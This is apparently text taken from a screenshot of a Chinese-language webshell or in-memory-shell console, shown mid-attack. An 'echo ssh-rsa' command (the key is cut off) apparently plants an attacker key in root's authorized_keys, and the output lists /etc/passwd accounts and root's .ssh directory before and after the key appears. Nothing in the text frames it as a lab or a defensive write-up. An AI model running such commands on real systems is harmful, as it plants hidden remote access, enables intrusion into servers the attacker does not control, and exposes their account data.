 检测日志
命令执行
内存马
输入命令
echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC2hjHatgfnKvFddPh6wsSDQUFKV/kqh9OUQ/0GDsocwyucRC+os
执行
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
ohxxx:x:1000:1000::/home/ohxxx:/bin/bash
total 4.0K
drwx------ 2 root root 25 Apr 2 16:39 .
dr-xr-x---. 3 root root 243 Apr 11 14:09 ..
-rw-r--r-- 1 root root 173 Apr 7 17:39 known_hosts
total 8.0K
drwx------ 2 root root 48 Apr 13 16:07 .
dr-xr-x---. 3 root root 243 Apr 11 14:09 ..
-rw-r--r-- 1 root root 402 Apr 13 16:07 authorized_keys
-rw-r--r-- 1 root root 173 Apr 7 17:39 known_hosts